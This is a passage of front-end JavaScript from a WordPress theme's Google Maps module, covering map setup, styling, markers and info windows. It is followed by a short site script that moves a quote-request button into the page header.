			if(typeof this.map != 'undefined') return;
			if(!this.$data.marker || !this.$data.marker[0] || !this.$data.marker[0].lat || !this.$data.marker[0].long)
			{
				$.avia_utilities.log('Latitude or Longitude missing. Make sure you did not only enter an address. You need to fetch the coordinates too.', 'map-error');
				return;
			}

			var _self = this,
				mobile_drag = $.avia_utilities.isMobile ? this.$data.mobile_drag_control : true,
				zoomValue 	= this.$data.zoom == "auto" ? 10 : this.$data.zoom;

			var mapTypeControl = false;
			var mapTypeId = google.maps.MapTypeId.ROADMAP;
			var mapTypeControlOptions = google.maps.MapTypeControlStyle.DROPDOWN_MENU;

			switch( this.$data.maptype_control )
			{
				case 'dropdown':
					mapTypeControl = true;
					mapTypeControlOptions = google.maps.MapTypeControlStyle.DROPDOWN_MENU;
					break;
				case 'horizontal':
					mapTypeControl = true;
					mapTypeControlOptions = google.maps.MapTypeControlStyle.HORIZONTAL_BAR;
					break;
				case 'default':
					mapTypeControl = true;
					mapTypeControlOptions = google.maps.MapTypeControlStyle.DEFAULT;
					break;
				default:
					mapTypeControl = false;
					mapTypeControlOptions = google.maps.MapTypeControlStyle.DROPDOWN_MENU;
					break;
			}

			switch( this.$data.maptype_id )
			{
				case 'SATELLITE':
					mapTypeId = google.maps.MapTypeId.SATELLITE;
					break;
				case 'HYBRID':
					mapTypeId = google.maps.MapTypeId.HYBRID;
					break;
				case 'TERRAIN':
					mapTypeId = google.maps.MapTypeId.TERRAIN;
					break;
				default:
					mapTypeId = google.maps.MapTypeId.ROADMAP;
			}

			if( 'undefined' == typeof this.$data.scrollwheel ) {this.$data.scrollwheel = false; }
			if( 'undefined' == typeof this.$data.gestureHandling ) {this.$data.gestureHandling = 'cooperative' };
			if( 'undefined' == typeof this.$data.backgroundColor ) {this.$data.backgroundColor = 'transparent' };
			if( 'undefined' == typeof this.$data.styles ) {this.$data.styles = [{featureType: "poi", elementType: "labels", stylers: [ { visibility: "off" }] }] };

			this.mapVars = {
				mapMaker: false, //mapmaker tiles are user generated content maps. might hold more info but also be inaccurate
				backgroundColor: this.$data.backgroundColor,
				streetViewControl: this.$data.streetview_control,
				zoomControl: this.$data.zoom_control,
				//draggable: mobile_drag,
				gestureHandling: this.$data.gestureHandling,
				scrollwheel: this.$data.scrollwheel,
				zoom: zoomValue,
				mapTypeControl: mapTypeControl,
				mapTypeControlOptions: {style:mapTypeControlOptions},
				mapTypeId: mapTypeId,
				center: new google.maps.LatLng(this.$data.marker[0].lat, this.$data.marker[0].long),
				styles: this.$data.styles
			};

			this.map = new google.maps.Map(this.container, this.mapVars);
			this.$container.removeClass('av_gmaps_show_delayed av_gmaps_show_unconditionally');
			this.$container.addClass('av_gmaps_map_attached');

			this._applyMapStyle();

			if(this.$data.zoom == "auto")
			{
				this._setAutoZoom();
			}

			google.maps.event.addListenerOnce(this.map, 'tilesloaded', function() {
				_self._addMarkers();
			});

			//	must triggr 'resize' because if more then 1 map on page only the first is shown after confirm
			var new_map = this.map;
			setTimeout( function(){
							google.maps.event.trigger(new_map, 'resize');
						}, 100 );
		},

		_setAutoZoom: function()
		{
			var bounds = new google.maps.LatLngBounds();

			for (var key in this.$data.marker)
			{
				bounds.extend( new google.maps.LatLng (this.$data.marker[key].lat , this.$data.marker[key].long) );
			}

			this.map.fitBounds(bounds);
		},

		_applyMapStyle: function()
		{
			var stylers = [], style = [], mapType, style_color = "";

			if(this.$data.hue != "") stylers.push({hue: this.$data.hue});
			if(this.$data.saturation != "") stylers.push({saturation: this.$data.saturation});

			if(stylers.length)
			{
				style = [{
					      featureType: "all",
					      elementType: "all",
					      stylers: stylers
					    }, {
					      featureType: "poi",
					      stylers: [
						  	{ visibility: "off" }
					      ]
					    }];


				if(this.$data.saturation == "fill")
				{

					style_color = this.$data.hue || "#242424";

					var c = style_color.substring(1);      // strip #
					var rgb = parseInt(c, 16);   // convert rrggbb to decimal
					var r = (rgb >> 16) & 0xff;  // extract red
					var g = (rgb >>  8) & 0xff;  // extract green
					var b = (rgb >>  0) & 0xff;  // extract blue

					var luma = 0.2126 * r + 0.7152 * g + 0.0722 * b; // per ITU-R BT.709
					var lightness = 1;
					var street_light = 2;

					if (luma > 60) {
					    lightness = -1;
					    street_light = 3;
					}
					if (luma > 220) {
					    lightness = -2;
					    street_light = -2;
					}

				style = [
{"featureType":"all","elementType":"all","stylers":[{"color":style_color},{"lightness":0}]},
{"featureType":"all","elementType":"labels.text.fill","stylers":[{"color":style_color},{"lightness":(25 * street_light)}]},
{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":style_color},{"lightness":3}]},
{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},
{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":style_color},{"lightness":30}]},
{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":style_color},{"lightness":30},{"weight":1.2}]},
{"featureType":"landscape","elementType":"geometry","stylers":[{visibility: 'simplified'},{"color":style_color},{"lightness":3}]},
{"featureType":"poi","elementType":"geometry","stylers":[{ "visibility": "off" }]},
{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":style_color},{"lightness":-3}]},
{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":style_color},{"lightness":2},{"weight":0.2}]},
{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":style_color},{"lightness":-3}]},
{"featureType":"road.local","elementType":"geometry","stylers":[{"color":style_color},{"lightness":-3}]},
{"featureType":"transit","elementType":"geometry","stylers":[{"color":style_color},{"lightness":-3}]},
{"featureType":"water","elementType":"geometry","stylers":[{"color":style_color},{"lightness":-20}]}
						];
				}

				mapType = new google.maps.StyledMapType(style, { name:"av_map_style" });
				this.map.mapTypes.set('av_styled_map', mapType);
				this.map.setMapTypeId('av_styled_map');
			}
		},

		_addMarkers: function()
		{
			var _self = this;

			for( var key in this.$data.marker )
			{
				(function( key, _self )
				{
					setTimeout( function()
					{
							var marker = "";

							if(!_self.$data.marker[key] || !_self.$data.marker[key].lat || !_self.$data.marker[key].long)
							{
								$.avia_utilities.log('Latitude or Longitude for single marker missing', 'map-error');
								return;
							}

							_self.$data.LatLng = new google.maps.LatLng(_self.$data.marker[key].lat, _self.$data.marker[key].long);

							var markerArgs = {
			        		  flat: false,
						      position: _self.$data.LatLng,
						      animation: google.maps.Animation.BOUNCE,
						      map: _self.map,
						      title: _self.$data.marker[key].address,
						      optimized: false
						    };

						    //set a custom marker image if available. also set the size and reduce the marker on retina size so its sharp
						    if(_self.$data.marker[key].icon && _self.$data.marker[key].imagesize)
						    {
						    	var size = _self.$data.marker[key].imagesize, half = "", full = "";

						    	if(_self.retina && size > 40) size = 40;			//retina downsize to at least half the px size
						    	half = new google.maps.Point(size / 2, size ) ; 	//used to position the marker
						    	full = new google.maps.Size(size , size ) ; 		//marker size
						    	markerArgs.icon = new google.maps.MarkerImage(_self.$data.marker[key].icon, null, null, half, full);
						    }

			        		marker = new google.maps.Marker(markerArgs);

			        		setTimeout(function(){ marker.setAnimation(null); _self._infoWindow(_self.map, marker, _self.$data.marker[key]); },500);

		        	},200 * (parseInt(key,10) + 1));

		        }(key, _self));
    		}

			_self._show_close_icon();
		},

		//	fix that maps scroll to marker info on pageload since version > 3.45 - we hide close icon with CSS
		//	https://kriesi.at/support/topic/page-scrolls-to-google-maps-automatically-when-text-marker-is-shown/
		_show_close_icon: function()
		{
			var _self = this;

			setTimeout( function()
			{
				$('body').find('.gm-ui-hover-effect:not(.avia-show-gm-notice)').addClass('avia-show-gm-notice');
				_self._show_close_icon();
			}, 500 );

		},

		_infoWindow: function( map, marker, data)
		{
			var info = data.content;

			if( 'string' != typeof info )
			{
				return;
			}

			info = info.trim();

			if( info != '' )
			{
				var infowindow = new google.maps.InfoWindow({
					content: info
				});

				google.maps.event.addListener( marker, 'click', function()
				{
				    infowindow.open( { anchor: marker, map, shouldFocus: false } );
				});

				if( data.tooltip_display )
				{
					infowindow.open( { anchor: marker, map, shouldFocus: false } );
				}
			}
		}
    };

    //simple wrapper to call the api. makes sure that the api data is not applied twice
    $.fn.aviaMaps = function( options )
    {
    	return this.each(function()
    	{
    		var self = $.data( this, 'aviaMapsApi' );

    		if(!self)
    		{
    			self = $.data( this, 'aviaMapsApi', new $.AviaMapsAPI( options, this ) );
    		}
    	});
    };



    //this function is executed once the api file is loaded
	window.aviaOnGoogleMapsLoaded = function(){
							$('body').trigger('av-google-maps-api-loaded');
							$.AviaMapsAPI.apiFiles.finished = true;
						};


	$('body').trigger('avia-google-maps-api-script-loaded');

})( jQuery );




--- FILE ---
content_type: application/javascript
request_url: https://mcbm.ca/wp/wp-content/themes/mcbm-theme/inc/custom.js?ver=6.9
body_size: -99
content:
jQuery(document).ready(function( $ ) {
	
	var btnsoumission = $(".btn-obtenez-une-soumission").fadeIn(1000);
	$("#top #wrap_all .social_bookmarks").prepend( $(btnsoumission) );
	$(btnsoumission).show(1000);
	
});